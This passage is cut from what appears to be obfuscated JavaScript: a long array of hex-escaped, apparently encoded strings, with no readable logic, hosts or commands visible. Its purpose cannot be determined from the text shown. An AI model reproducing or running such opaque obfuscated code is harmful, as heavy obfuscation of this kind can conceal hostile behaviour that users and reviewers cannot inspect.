4c\x4d\x4f\x65','\x4c\x73\x4f\x65\x65\x43\x50\x43\x6c\x43\x49\x3d','\x77\x35\x6a\x43\x6e\x38\x4f\x65\x77\x36\x54\x44\x6c\x73\x4f\x35\x77\x72\x37\x44\x75\x4d\x4f\x34','\x57\x51\x70\x6d\x64\x43\x4c\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x6f\x43\x37\x43\x6c\x4d\x4b\x6e\x77\x34\x66\x43\x70\x4d\x4f\x32','\x77\x36\x6c\x33\x44\x31\x4a\x74\x47\x77\x3d\x3d','\x4b\x4d\x4f\x48\x66\x54\x7a\x43\x73\x44\x6b\x6a\x44\x38\x4b\x78\x77\x36\x37\x44\x71\x41\x3d\x3d','\x77\x36\x33\x44\x6a\x38\x4f\x44\x4f\x38\x4f\x63\x4c\x51\x3d\x3d','\x47\x32\x6e\x44\x75\x58\x30\x74\x66\x41\x3d\x3d','\x4b\x44\x62\x44\x6c\x73\x4b\x70\x77\x34\x50\x44\x6c\x77\x3d\x3d','\x4e\x43\x2f\x44\x6b\x63\x4b\x2b\x77\x35\x4c\x44\x6e\x41\x3d\x3d','\x4f\x73\x4b\x35\x56\x73\x4b\x6f\x77\x37\x63\x43','\x77\x70\x66\x43\x6b\x73\x4b\x4a\x66\x69\x49\x3d','\x77\x37\x30\x48\x5a\x73\x4f\x6f\x77\x70\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x4d\x69\x49\x51\x3d\x3d','\x77\x37\x6a\x43\x76\x6e\x6b\x30\x77\x72\x6e\x44\x67\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x53\x44\x43\x6c\x4d\x4b\x37\x77\x35\x6f\x3d','\x77\x34\x30\x78\x77\x34\x6f\x63\x46\x30\x63\x3d','\x77\x72\x4c\x43\x6b\x77\x62\x43\x73\x31\x38\x42\x59\x73\x4f\x32\x66\x67\x3d\x3d','\x4f\x69\x72\x44\x68\x4d\x4f\x69\x4f\x77\x51\x3d','\x77\x36\x2f\x44\x71\x68\x72\x44\x69\x6b\x4c\x44\x6a\x38\x4b\x69\x77\x34\x54\x43\x6d\x6c\x41\x50\x55\x77\x3d\x3d','\x46\x43\x38\x56\x77\x36\x50\x44\x71\x31\x6e\x44\x72\x4d\x4b\x58\x77\x70\x7a\x44\x6f\x63\x4f\x4a','\x77\x37\x72\x44\x70\x78\x58\x44\x6e\x31\x2f\x44\x6b\x67\x3d\x3d','\x54\x4d\x4b\x53\x77\x72\x37\x43\x75\x38\x4f\x43\x4e\x38\x4b\x78\x66\x38\x4f\x61\x57\x63\x4b\x4c\x77\x37\x2f\x43\x74\x77\x3d\x3d','\x77\x70\x56\x75\x49\x48\x72\x43\x76\x51\x64\x73\x77\x37\x5a\x34\x56\x78\x58\x43\x6e\x6e\x7a\x44\x74\x63\x4f\x64\x43\x78\x59\x36\x77\x71\x70\x42\x48\x33\x37\x43\x6f\x67\x3d\x3d','\x57\x38\x4b\x5a\x42\x73\x4f\x65\x77\x34\x33\x43\x6d\x6d\x6a\x44\x67\x73\x4f\x77\x77\x34\x76\x44\x6b\x58\x37\x44\x6b\x31\x37\x43\x70\x4d\x4f\x46\x77\x70\x70\x7a\x77\x72\x5a\x69\x77\x36\x63\x36','\x77\x70\x35\x75\x77\x34\x76\x44\x6a\x67\x41\x74','\x48\x47\x37\x44\x71\x47\x63\x74\x66\x4d\x4f\x4e\x66\x30\x7a\x44\x6d\x42\x4e\x6f\x58\x6e\x2f\x43\x6c\x4d\x4b\x46\x77\x6f\x58\x44\x72\x73\x4f\x31\x61\x4d\x4b\x36\x66\x7a\x6a\x44\x6f\x38\x4b\x53\x77\x71\x68\x53\x77\x70\x50\x44\x6d\x73\x4b\x2b','\x77\x70\x54\x44\x6b\x73\x4f\x4a\x48\x46\x58\x43\x6c\x51\x3d\x3d','\x77\x34\x4c\x43\x6d\x57\x63\x69\x77\x71\x2f\x44\x6c\x73\x4f\x67\x63\x73\x4b\x4c\x77\x36\x2f\x43\x69\x73\x4b\x66\x77\x36\x64\x4a\x5a\x48\x33\x44\x76\x73\x4f\x4d\x50\x6e\x45\x61','\x59\x4d\x4b\x6c\x41\x4d\x4f\x48\x77\x34\x58\x43\x6b\x57\x2f\x44\x67\x38\x4b\x7a\x77\x72\x44\x44\x75\x31\x37\x44\x74\x56\x37\x43\x6c\x38\x4f\x54\x77\x70\x31\x32\x77\x71\x4a\x71\x77\x36\x4d\x37\x54\x67\x4e\x42\x4d\x54\x76\x43\x6d\x69\x4d\x51\x77\x36\x72\x43\x69\x38\x4f\x6d\x43\x63\x4b\x30\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x77\x70\x33\x43\x6d\x73\x4b\x46\x66\x7a\x66\x43\x72\x67\x3d\x3d','\x77\x6f\x31\x59\x77\x34\x54\x43\x6c\x73\x4b\x79\x77\x70\x54\x43\x6b\x63\x4f\x53\x4d\x73\x4b\x4c\x77\x36\x54\x44\x71\x47\x35\x48\x49\x54\x31\x71\x43\x38\x4f\x6d\x58\x4d\x4f\x55\x58\x63\x4f\x41\x77\x72\x6c\x73\x77\x72\x72\x44\x67\x47\x73\x3d','\x4c\x79\x44\x44\x67\x73\x4f\x79\x4b\x67\x51\x2f\x59\x38\x4b\x61\x77\x37\x78\x32\x63\x47\x77\x39\x65\x51\x3d\x3d','\x77\x36\x70\x38\x62\x73\x4f\x6b\x77\x35\x6f\x68','\x53\x32\x6b\x58\x77\x70\x7a\x43\x72\x63\x4f\x37\x77\x70\x6b\x3d','\x57\x78\x35\x67\x5a\x54\x66\x44\x6b\x48\x59\x35\x4c\x38\x4b\x35\x51\x73\x4b\x56\x42\x57\x45\x3d','\x77\x71\x76\x44\x69\x63\x4f\x6d\x57\x42\x62\x44\x6c\x67\x3d\x3d','\x41\x41\x46\x61\x77\x34\x73\x65\x4b\x46\x4d\x3d','\x77\x37\x6a\x44\x73\x78\x50\x44\x6a\x6b\x72\x44\x6a\x63\x4f\x49\x77\x35\x48\x43\x6e\x6c\x59\x50\x55\x32\x4d\x54','\x77\x70\x64\x62\x51\x4d\x4b\x43\x77\x71\x67\x79','\x4e\x53\x41\x65\x77\x72\x74\x52\x4e\x31\x51\x3d','\x77\x34\x4d\x63\x61\x63\x4b\x4d\x58\x51\x54\x44\x76\x63\x4b\x6a\x47\x73\x4f\x37\x77\x36\x34\x3d','\x77\x37\x45\x42\x59\x73\x4b\x2b\x57\x67\x51\x3d','\x77\x72\x7a\x44\x6c\x4d\x4f\x2b\x58\x67\x76\x44\x6c\x38\x4f\x39\x77\x36\x6e\x44\x70\x54\x56\x6d\x63\x42\x6f\x3d','\x56\x44\x48\x43\x6e\x38\x4f\x64\x77\x36\x7a\x44\x6e\x51\x3d\x3d','\x66\x78\x78\x56','\x49\x6a\x34\x65\x77\x72\x70\x56\x4b\x48\x50\x43\x68\x6c\x4c\x43\x68\x45\x30\x64\x77\x6f\x4d\x4c\x61\x73\x4b\x39\x41\x30\x41\x3d','\x77\x36\x44\x44\x6f\x56\x6e\x43\x6a\x73\x4b\x78','\x53\x6d\x55\x4c\x77\x6f\x76\x43\x71\x38\x4f\x6a\x77\x35\x6c\x36\x66\x44\x70\x70\x77\x35\x54\x43\x6b\x38\x4f\x4b\x42\x4d\x4b\x38\x77\x34\x55\x3d','\x65\x63\x4b\x4d\x77\x36\x4e\x67\x77\x70\x45\x3d','\x77\x36\x76\x44\x73\x43\x2f\x44\x6d\x46\x6e\x44\x69\x4d\x4b\x49\x77\x34\x59\x3d','\x77\x37\x6f\x59\x66\x63\x4b\x6b\x53\x52\x62\x44\x72\x4d\x4b\x68\x43\x73\x4b\x35\x77\x37\x54\x44\x6a\x73\x4b\x6b\x77\x34\x58\x44\x72\x63\x4b\x31\x77\x70\x54\x44\x6b\x67\x3d\x3d','\x65\x38\x4b\x33\x77\x72\x50\x44\x73\x30\x30\x50','\x77\x71\x33\x44\x67\x63\x4f\x36\x61\x41\x37\x44\x68\x4d\x4f\x72\x77\x72\x49\x3d','\x61\x73\x4b\x72\x46\x63\x4f\x62\x77\x34\x2f\x43\x6c\x58\x58\x44\x6d\x4d\x4f\x76\x77\x72\x72\x44\x74\x30\x6e\x44\x74\x58\x48\x43\x67\x77\x3d\x3d','\x77\x70\x52\x6c\x77\x34\x48\x44\x6a\x51\x45\x3d','\x46\x6d\x44\x44\x76\x58\x73\x6e\x65\x4d\x4f\x58\x5a\x42\x44\x43\x71\x53\x39\x77\x56\x58\x50\x43\x6c\x63\x4b\x55\x77\x70\x6a\x44\x73\x63\x4f\x2f\x64\x41\x3d\x3d','\x77\x36\x34\x6f\x77\x71\x59\x64\x42\x43\x4e\x7a\x61\x53\x6e\x43\x6a\x51\x3d\x3d','\x61\x73\x4b\x72\x46\x63\x4f\x62\x77\x34\x2f\x43\x6c\x58\x58\x44\x6d\x4d\x4f\x76\x77\x72\x72\x44\x74\x46\x76\x44\x75\x47\x62\x43\x67\x38\x4f\x42\x77\x70\x35\x35\x77\x37\x6b\x37\x77\x71\x55\x4c\x48\x41\x3d\x3d','\x4b\x42\x33\x44\x76\x41\x3d\x3d','\x4a\x78\x45\x56\x77\x36\x33\x44\x75\x56\x44\x44\x76\x38\x4b\x66','\x77\x72\x35\x6a\x4a\x31\x37\x43\x71\x77\x63\x74\x77\x37\x42\x38\x57\x67\x2f\x44\x6d\x57\x58\x44\x6e\x38\x4f\x63\x41\x51\x30\x2f\x77\x36\x77\x44\x48\x33\x37\x43\x76\x73\x4f\x37\x77\x6f\x2f\x44\x71\x77\x3d\x3d','\x4f\x79\x2f\x44\x6b\x38\x4b\x76\x77\x35\x49\x3d','\x55\x67\x64\x69\x5a\x54\x50\x44\x6a\x68\x6b\x3d','\x77\x70\x50\x43\x68\x38\x4b\x56\x66\x77\x3d\x3d','\x59\x63\x4b\x59\x77\x36\x4a\x33\x77\x70\x48\x44\x67\x42\x4d\x3d','\x77\x6f\x5a\x6f\x49\x31\x2f\x43\x70\x77\x51\x74\x77\x37\x52\x73\x56\x78\x6e\x43\x67\x30\x58\x44\x6e\x38\x4f\x57\x45\x51\x70\x31\x77\x37\x67\x64','\x58\x73\x4b\x63\x77\x72\x2f\x43\x6a\x38\x4f\x53','\x77\x6f\x56\x73\x65\x41\x3d\x3d','\x77\x71\x35\x62\x77\x72\x48\x44\x69\x38\x4f\x77\x77\x72\x41\x44\x50\x38\x4b\x79\x66\x51\x3d\x3d','\x61\x63\x4b\x6d\x77\x72\x54\x44\x70\x46\x59\x4c\x57\x45\x31\x54\x4b\x54\x58\x44\x71\x73\x4f\x68\x63\x46\x45\x6c\x49\x38\x4b\x4c\x4f\x63\x4f\x5a\x77\x37\x4d\x3d','\x77\x71\x6a\x43\x72\x30\x68\x37\x62\x4d\x4f\x30\x77\x72\x58\x44\x69\x6e\x42\x6a\x77\x37\x73\x3d','\x44\x32\x6a\x44\x70\x58\x59\x76\x62\x73\x4b\x4e\x58\x41\x66\x44\x70\x51\x74\x54\x61\x58\x6a\x43\x6e\x73\x4b\x54\x77\x6f\x6e\x44\x71\x73\x4f\x35\x64\x4d\x4b\x43\x54\x7a\x54\x44\x76\x38\x4b\x50\x77\x72\x31\x65\x77\x72\x67\x3d','\x77\x37\x4c\x43\x68\x68\x58\x43\x67\x63\x4b\x58\x77\x36\x55\x3d','\x77\x35\x2f\x44\x6b\x73\x4f\x49\x44\x38\x4f\x6b\x44\x45\x4c\x44\x72\x4d\x4b\x4a\x64\x63\x4f\x6a\x77\x6f\x4d\x2b\x62\x38\x4b\x50\x77\x36\x45\x71\x77\x71\x44\x44\x72\x7a\x64\x4f','\x77\x36\x72\x43\x72\x33\x34\x6a\x77\x71\x4c\x44\x68\x63\x4b\x38\x65\x4d\x4b\x53\x77\x36\x54\x43\x69\x38\x4b\x30\x77\x36\x5a\x66\x64\x57\x44\x44\x6f\x63\x4f\x4b\x54\x32\x4d\x62\x64\x38\x4b\x45\x61\x57\x56\x35\x77\x36\x72\x43\x70\x6d\x67\x3d','\x52\x79\x6a\x43\x6d\x73\x4f\x62\x77\x37\x30\x3d','\x50\x44\x33\x44\x67\x38\x4f\x69\x4f\x77\x55\x35\x4c\x73\x4b\x59\x77\x37\x5a\x32','\x63\x4d\x4b\x6c\x4d\x4d\x4f\x47\x77\x35\x72\x43\x6e\x57\x2f\x44\x6b\x41\x3d\x3d','\x43\x63\x4f\x4a\x66\x6a\x7a\x43\x68\x54\x41\x73\x53\x63\x4b\x78\x77\x37\x6a\x44\x74\x63\x4b\x6c\x77\x71\x37\x43\x70\x6a\x6a\x44\x73\x55\x74\x63\x53\x46\x39\x6a\x77\x70\x76\x43\x6b\x4d\x4b\x4b\x77\x72\x70\x4a\x77\x72\x44\x44\x6d\x57\x44\x43\x68\x73\x4f\x2b\x44\x4d\x4b\x31\x66\x4d\x4f\x72\x77\x72\x6f\x35\x58\x79\x33\x43\x76\x32\x52\x50\x42\x63\x4f\x6f\x77\x34\x4a\x63\x77\x34\x34\x64\x45\x4d\x4f\x41\x63\x63\x4b\x66\x77\x34\x54\x43\x6f\x73\x4f\x50\x56\x63\x4b\x65\x4f\x4d\x4f\x31\x77\x37\x6e\x43\x72\x6d\x54\x44\x6a\x63\x4f\x68\x49\x73\x4b\x64\x77\x35\x56\x4a\x61\x63\x4b\x55\x77\x6f\x45\x63\x4e\x73\x4f\x36\x5a\x38\x4f\x2b\x49\x33\x44\x43\x73\x6b\x55\x31\x77\x6f\x68\x36\x77\x36\x45\x3d','\x77\x72\x48\x43\x75\x31\x42\x72\x65\x77\x3d\x3d','\x77\x35\x39\x2f\x4b\x67\x3d\x3d','\x77\x6f\x76\x44\x67\x4d\x4f\x6b','\x52\x48\x41\x7a\x52\x38\x4f\x70\x77\x37\x51\x4c\x77\x37\x59\x36','\x77\x36\x76\x43\x6f\x32\x49\x30\x77\x71\x54\x44\x6e\x63\x4f\x38\x61\x41\x3d\x3d','\x77\x36\x6f\x33\x49\x53\x50\x43\x6c\x52\x76\x44\x6d\x73\x4b\x37','\x77\x37\x6e\x43\x6b\x52\x6a\x43\x6c\x77\x3d\x3d','\x49\x54\x30\x53\x77\x71\x31\x5a\x49\x55\x6e\x43\x6d\x68\x58\x43\x6b\x78\x39\x44\x77\x70\x45\x4b\x59\x4d\x4b\x78\x46\x6d\x46\x4b\x77\x70\x6c\x72','\x77\x36\x76\x43\x70\x33\x77\x79\x77\x71\x67\x3d','\x45\x30\x2f\x43\x6f\x63\x4b\x77\x44\x58\x58\x44\x74\x31\x7a\x44\x69\x6c\x58\x44\x68\x63\x4b\x4d','\x77\x37\x45\x50\x61\x73\x4b\x68\x41\x41\x50\x44\x74\x38\x4b\x64\x44\x4d\x4f\x6c\x77\x37\x37\x44\x6b\x4d\x4b\x32\x77\x71\x37\x43\x71\x4d\x4f\x36\x77\x6f\x76\x44\x68\x4d\x4b\x37\x63\x38\x4b\x46\x77\x72\x45\x3d','\x4d\x7a\x4d\x64\x77\x71\x31\x52','\x49\x4d\x4b\x77\x47\x52\x76\x43\x75\x44\x76\x43\x68\x30\x77\x3d','\x77\x37\x48\x43\x6f\x33\x34\x67\x77\x72\x6e\x44\x6d\x67\x3d\x3d','\x4a\x52\x45\x4e\x77\x36\x50\x44\x71\x31\x44\x44\x72\x4d\x4b\x56\x77\x6f\x2f\x43\x76\x63\x4f\x50\x42\x31\x33\x44\x69\x67\x74\x63\x65\x73\x4b\x75\x77\x37\x59\x36\x77\x37\x39\x41\x52\x52\x41\x3d','\x77\x70\x4c\x44\x68\x63\x4f\x4f\x41\x55\x54\x43\x68\x57\x38\x79\x77\x6f\x52\x73','\x77\x36\x6f\x4c\x65\x77\x3d\x3d','\x77\x70\x39\x7a\x77\x35\x54\x44\x6c\x42\x63\x37\x51\x6c\x34\x6b\x47\x77\x3d\x3d','\x56\x7a\x7a\x43\x6d\x4d\x4f\x4e\x77\x36\x7a\x44\x68\x33\x48\x44\x73\x67\x3d\x3d','\x77\x36\x38\x78\x49\x54\x58\x43\x6d\x52\x72\x43\x6d\x73\x4b\x2f\x77\x36\x48\x44\x6f\x4d\x4b\x42\x47\x67\x3d\x3d','\x77\x36\x38\x57\x61\x38\x4f\x76\x77\x6f\x34\x3d','\x57\x38\x4b\x65\x77\x71\x48\x43\x6e\x38\x4f\x53\x4c\x63\x4f\x77\x65\x73\x4f\x65\x52\x4d\x4b\x46\x77\x37\x6a\x43\x72\x51\x3d\x3d','\x77\x37\x41\x61\x5a\x73\x4f\x38\x77\x6f\x37\x43\x6c\x77\x3d\x3d','\x57\x47\x4d\x45\x77\x70\x2f\x43\x72\x51\x3d\x3d','\x77\x70\x54\x44\x68\x63\x4f\x42\x48\x30\x6a\x43\x75\x55\x30\x2b\x77\x70\x6c\x72\x77\x72\x52\x65\x64\x42\x6e\x44\x6b\x4d\x4b\x31','\x77\x71\x76\x44\x6e\x73\x4f\x75\x57\x77\x76\x44\x75\x73\x4f\x39\x77\x72\x6e\x43\x74\x68\x70\x37\x49\x56\x7a\x44\x76\x41\x63\x3d','\x77\x36\x33\x44\x6d\x4d\x4f\x39\x4c\x63\x4f\x4b\x48\x46\x58\x44\x72\x63\x4b\x61\x59\x38\x4f\x30\x77\x70\x67\x55\x59\x63\x4b\x2f\x77\x37\x34\x6c\x77\x71\x44\x44\x71\x53\x64\x66\x41\x51\x3d\x3d','\x48\x58\x6e\x44\x6f\x6d\x45\x30\x61\x67\x3d\x3d','\x42\x51\x31\x46\x77\x35\x6f\x59\x4c\x52\x6a\x43\x67\x57\x72\x44\x74\x38\x4b\x2b\x59\x69\x7a\x44\x72\x6a\x67\x47\x77\x36\x64\x74\x77\x6f\x6b\x3d','\x4c\x67\x67\x53\x77\x37\x6e\x44\x75\x45\x49\x3d','\x77\x72\x44\x43\x71\x38\x4b\x6f\x53\x41\x62\x43\x6b\x38\x4b\x34\x44\x4d\x4f\x77\x62\x73\x4b\x46\x77\x37\x41\x3d','\x4d\x63\x4b\x67\x53\x63\x4b\x79\x77\x36\x51\x51\x77\x36\x64\x38\x64\x38\x4b\x59\x61\x6e\x55\x31\x4e\x4d\x4b\x72\x77\x6f\x6e\x44\x68\x7a\x70\x72\x77\x37\x6b\x70\x77\x72\x68\x7a\x5a\x38\x4b\x56\x77\x35\x54\x43\x73\x6c\x59\x70','\x4c\x6a\x37\x44\x6b\x51\x3d\x3d','\x61\x63\x4b\x6a\x44\x73\x4f\x58\x77\x37\x7a\x43\x6a\x58\x48\x44\x6b\x73\x4f\x75','\x77\x34\x56\x65\x77\x34\x37\x43\x6b\x73\x4b\x5a\x77\x70\x30\x3d','\x4d\x63\x4b\x67\x53\x63\x4b\x79\x77\x36\x51\x51\x77\x36\x64\x38\x64\x38\x4b\x59\x64\x33\x41\x74\x4e\x73\x4b\x57\x77\x70\x37\x44\x68\x48\x46\x30\x77\x72\x49\x72\x77\x72\x70\x70\x61\x4d\x4f\x63\x77\x6f\x48\x43\x76\x51\x3d\x3d','\x77\x37\x70\x75\x43\x6c\x52\x38','\x77\x37\x73\x50\x59\x51\x3d\x3d','\x77\x36\x62\x44\x72\x45\x44\x43\x6e\x4d\x4b\x39\x77\x35\x67\x6f','\x41\x45\x6e\x43\x72\x4d\x4b\x68\x44\x32\x66\x43\x74\x30\x2f\x44\x71\x31\x58\x44\x67\x38\x4b\x49\x48\x33\x78\x42\x50\x73\x4f\x37','\x46\x78\x78\x43\x77\x34\x30\x44\x4b\x51\x3d\x3d','\x54\x38\x4b\x52\x77\x72\x7a\x43\x6d\x4d\x4f\x57\x4c\x38\x4b\x4b\x65\x73\x4f\x53\x58\x67\x3d\x3d','\x4a\x52\x45\x4e\x77\x36\x50\x44\x71\x31\x44\x44\x72\x4d\x4b\x56\x77\x6f\x2f\x43\x76\x63\x4f\x5a\x47\x31\x62\x44\x6c\x69\x39\x59\x61\x38\x4b\x70\x77\x36\x30\x51\x77\x72\x42\x47\x55\x45\x6f\x6c\x42\x38\x4f\x50\x77\x71\x54\x43\x75\x63\x4b\x34\x77\x71\x4c\x44\x6a\x52\x41\x6b\x63\x6c\x55\x44\x4d\x73\x4f\x65','\x58\x63\x4b\x4f\x77\x72\x62\x43\x69\x4d\x4f\x32\x4a\x4d\x4b\x37\x66\x4d\x4f\x50\x61\x63\x4b\x44\x77\x36\x54\x43\x75\x41\x3d\x3d','\x77\x34\x58\x44\x73\x30\x4d\x4b\x77\x70\x6b\x69','\x58\x67\x42\x75\x61\x54\x49\x3d','\x4f\x73\x4b\x2b\x50\x41\x62\x43\x72\x54\x50\x43\x6e\x55\x52\x46\x77\x36\x42\x4d\x77\x36\x2f\x43\x6b\x58\x76\x43\x73\x55\x31\x78\x77\x34\x34\x31\x49\x38\x4f\x58\x77\x34\x37\x43\x6c\x58\x50\x43\x6b\x4d\x4b\x39\x77\x34\x6a\x44\x67\x41\x6a\x44\x68\x69\x76\x44\x72\x42\x59\x4e\x77\x70\x7a\x44\x72\x4d\x4f\x73\x4b\x73\x4f\x75','\x77\x72\x6a\x44\x6b\x4d\x4f\x6a\x58\x67\x63\x3d','\x77\x72\x52\x64\x77\x71\x44\x44\x6e\x4d\x4f\x44\x77\x6f\x41\x50\x4e\x63\x4b\x79\x55\x51\x35\x35\x77\x35\x63\x3d','\x53\x73\x4b\x50\x77\x72\x4c\x43\x6c\x4d\x4f\x54\x4d\x41\x3d\x3d','\x55\x32\x77\x32\x54\x4d\x4f\x72','\x77\x70\x56\x33\x77\x35\x54\x44\x6c\x42\x4d\x2f\x59\x6b\x67\x6d\x55\x4d\x4b\x4d\x77\x37\x5a\x5a\x77\x37\x34\x6c\x77\x6f\x58\x43\x6f\x38\x4f\x37\x77\x34\x4e\x37\x77\x34\x6a\x43\x71\x63\x4b\x66\x77\x36\x34\x71\x77\x70\x4d\x4d\x77\x71\x49\x71\x77\x34\x78\x35\x50\x53\x6a\x43\x69\x41\x63\x68\x77\x36\x6f\x53\x77\x37\x45\x3d','\x65\x73\x4b\x65\x77\x36\x70\x6e\x77\x72\x58\x44\x6c\x54\x64\x4c\x64\x48\x2f\x44\x74\x38\x4b\x34\x58\x41\x3d\x3d','\x58\x33\x34\x45\x77\x6f\x48\x43\x6f\x4d\x4f\x6e','\x63\x38\x4f\x6d\x55\x38\x4b\x4c\x77\x72\x6b\x3d','\x46\x6d\x44\x44\x76\x58\x73\x6e\x65\x4d\x4f\x58\x5a\x42\x44\x43\x71\x54\x78\x7a\x54\x6e\x72\x43\x6d\x63\x4b\x5a\x77\x70\x2f\x44\x67\x38\x4b\x33\x56\x38\x4b\x4d\x62\x79\x6e\x44\x76\x73\x4b\x49\x77\x72\x64\x41\x77\x72\x6a\x43\x6e\x4d\x4b\x56\x5a\x69\x6a\x44\x70\x47\x67\x4d\x56\x73\x4f\x72\x77\x71\x51\x49\x77\x37\x6b\x34\x77\x35\x66\x44\x74\x73\x4b\x42\x77\x6f\x66\x43\x6e\x77\x3d\x3d','\x57\x4d\x4b\x52\x77\x71\x62\x43\x6e\x63\x4f\x65\x4c\x63\x4b\x74','\x77\x35\x46\x34\x45\x30\x48\x44\x73\x6a\x78\x45\x77\x34\x55\x65\x77\x34\x58\x44\x73\x63\x4b\x4f\x77\x72\x4a\x6a\x77\x37\x4c\x44\x6d\x4d\x4f\x48\x4c\x4d\x4b\x68\x4d\x73\x4f\x7a\x58\x38\x4f\x44\x77\x71\x4e\x73','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x67\x56\x50\x43\x6a\x77\x62\x43\x71\x41\x3d\x3d','\x77\x37\x2f\x43\x6b\x73\x4f\x66\x77\x37\x6b\x55\x47\x77\x3d\x3d','\x54\x63\x4b\x6a\x77\x35\x6c\x58\x54\x41\x3d\x3d','\x77\x70\x2f\x44\x69\x38\x4f\x57\x42\x6b\x62\x43\x68\x32\x38\x30\x77\x70\x6b\x73\x77\x71\x64\x55\x52\x51\x50\x44\x75\x4d\x4b\x68\x77\x37\x73\x68\x77\x6f\x66\x44\x75\x30\x6a\x44\x71\x73\x4b\x31\x45\x4d\x4b\x67\x4a\x38\x4b\x54\x77\x72\x6a\x44\x67\x33\x6f\x3d','\x77\x6f\x35\x6c\x77\x34\x66\x44\x6a\x7a\x55\x35\x63\x30\x6b\x67\x4f\x73\x4b\x59\x77\x37\x46\x64','\x77\x70\x39\x4d\x53\x38\x4b\x59\x77\x72\x41\x6b','\x49\x79\x2f\x44\x69\x63\x4b\x7a\x77\x35\x44\x44\x68\x63\x4b\x32\x77\x6f\x6b\x63\x77\x36\x70\x79\x50\x4d\x4f\x50\x51\x38\x4b\x6b\x63\x38\x4f\x49\x4e\x73\x4b\x69\x77\x72\x35\x57\x77\x6f\x34\x65\x77\x37\x33\x44\x6a\x73\x4f\x49\x42\x58\x66\x43\x73\x38\x4b\x41\x77\x34\x66\x43\x6d\x41\x3d\x3d','\x5a\x4d\x4f\x6e\x56\x38\x4b\x58\x77\x70\x77\x5a\x55\x38\x4b\x37\x4e\x77\x6e\x44\x67\x4d\x4b\x30\x53\x51\x3d\x3d','\x77\x35\x76\x43\x76\x43\x66\x43\x67\x63\x4b\x76\x77\x35\x7a\x43\x75\x63\x4f\x32','\x50\x4d\x4b\x32\x56\x63\x4f\x4f\x77\x70\x2f\x43\x69\x44\x4c\x44\x69\x38\x4b\x70\x77\x36\x6a\x43\x71\x55\x62\x43\x70\x6e\x33\x44\x68\x38\x4b\x53\x77\x6f\x55\x74\x77\x37\x52\x36\x77\x72\x63\x30\x41\x67\x73\x63\x50\x57\x7a\x44\x67\x77\x3d\x3d','\x41\x52\x52\x48\x77\x35\x63\x44','\x77\x70\x6e\x44\x74\x73\x4f\x72\x57\x6c\x58\x43\x6b\x73\x4b\x7a\x77\x37\x6a\x43\x67\x53\x74\x52\x49\x55\x58\x43\x6f\x46\x4c\x43\x74\x78\x74\x2f\x77\x6f\x2f\x43\x70\x4d\x4b\x70\x77\x6f\x37\x44\x6d\x6b\x7a\x43\x6a\x4d\x4f\x64\x77\x35\x48\x44\x70\x4d\x4b\x51\x77\x70\x66\x44\x6c\x78\x7a\x44\x6d\x63\x4b\x45\x41\x56\x67\x65\x77\x37\x35\x78\x51\x67\x3d\x3d','\x51\x54\x7a\x43\x68\x63\x4f\x47','\x77\x37\x37\x44\x6c\x73\x4f\x47\x50\x63\x4f\x4e','\x77\x35\x6e\x44\x74\x73\x4f\x79','\x77\x35\x59\x6a\x52\x41\x3d\x3d','\x77\x36\x70\x6d\x4d\x6d\x58\x43\x6d\x68\x4c\x43\x67\x38\x4f\x39\x77\x72\x76\x44\x70\x38\x4b\x52\x52\x58\x66\x44\x6b\x6b\x35\x71\x44\x38\x4b\x61\x77\x37\x34\x33\x42\x73\x4b\x57\x63\x52\x39\x56\x53\x4d\x4f\x31\x56\x38\x4b\x34\x77\x37\x74\x61\x47\x43\x52\x4b\x77\x34\x67\x6a\x77\x36\x2f\x44\x6d\x4d\x4f\x72\x77\x6f\x4e\x48\x63\x51\x54\x44\x69\x4d\x4b\x66\x58\x4d\x4b\x5a\x77\x36\x66\x44\x6a\x44\x67\x7a\x54\x4d\x4b\x77\x77\x37\x50\x43\x69\x38\x4b\x70\x77\x35\x63\x36\x57\x47\x6a\x44\x6f\x45\x78\x6b\x77\x36\x55\x70','\x4f\x77\x55\x49\x77\x36\x49\x3d','\x77\x37\x67\x4b\x77\x6f\x4d\x3d','\x77\x36\x72\x44\x67\x33\x6f\x3d','\x5a\x56\x45\x52','\x56\x6e\x58\x44\x70\x45\x45\x30\x61\x38\x4f\x4b\x5a\x51\x58\x43\x72\x32\x55\x3d','\x77\x36\x7a\x43\x69\x38\x4f\x61\x77\x37\x38\x46','\x50\x78\x38\x6f\x77\x37\x37\x44\x76\x6c\x6a\x44\x74\x73\x4b\x64','\x77\x72\x72\x44\x6c\x63\x4f\x44','\x58\x67\x5a\x67\x5a\x67\x3d\x3d','\x77\x34\x6e\x43\x70\x43\x6e\x43\x6c\x41\x3d\x3d','\x77\x70\x35\x38\x77\x36\x6f\x3d','\x61\x4d\x4b\x6c\x42\x41\x3d\x3d','\x77\x36\x74\x68\x77\x36\x38\x3d','\x58\x4d\x4b\x6b\x77\x70\x59\x3d','\x61\x73\x4b\x57\x77\x70\x38\x3d','\x77\x36\x41\x64\x77\x72\x45\x3d','\x4a\x69\x41\x55\x77\x72\x6c\x41\x49\x57\x4c\x43\x67\x6c\x37\x43\x6d\x68\x56\x4f\x77\x70\x41\x3d','\x77\x37\x56\x38\x46\x77\x3d\x3d','\x77\x35\x7a\x43\x69\x4d\x4f\x66','\x77\x37\x31\x30\x77\x36\x59\x3d','\x5a\x43\x38\x79\x77\x36\x54\x44\x72\x31\x44\x44\x71\x4d\x4b\x4a\x77\x6f\x6a\x44\x76\x38\x4f\x4e\x4e\x32\x48\x44\x67\x52\x31\x51\x65\x38\x4b\x31\x77\x37\x6f\x78\x77\x36\x35\x68\x5a\x69\x38\x4b\x49\x63\x4f\x6f\x77\x70\x6e\x43\x6a\x38\x4f\x32\x77\x34\x6a\x44\x6d\x79\x67\x33','\x5a\x63\x4b\x63\x77\x71\x66\x43\x6b\x67\x3d\x3d','\x59\x38\x4f\x31\x58\x4d\x4b\x42\x77\x72\x49\x54','\x77\x70\x4c\x44\x6d\x4d\x4f\x46\x44\x6c\x58\x43\x67\x31\x34\x33\x77\x6f\x35\x76\x77\x72\x64\x4a\x56\x41\x3d\x3d','\x77\x36\x5a\x70\x59\x41\x3d\x3d','\x77\x36\x6e\x43\x6d\x4d\x4f\x56','\x77\x36\x73\x4e\x56\x51\x3d\x3d','\x77\x72\x6a\x43\x6f\x54\x58\x43\x6e\x4d\x4b\x41\x77\x37\x64\x76\x77\x6f\x76\x4